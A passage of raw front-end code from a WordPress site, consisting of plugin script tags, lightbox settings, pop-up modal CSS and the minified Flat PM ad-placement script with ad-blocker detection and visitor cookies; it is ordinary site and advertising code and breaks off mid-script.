<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/buildrussia.ru\/wp-admin\/admin-ajax.php","nonce":"5bd2931f65"};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"buildrussia.ru","siteurl":"https:\/\/buildrussia.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://buildrussia.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" 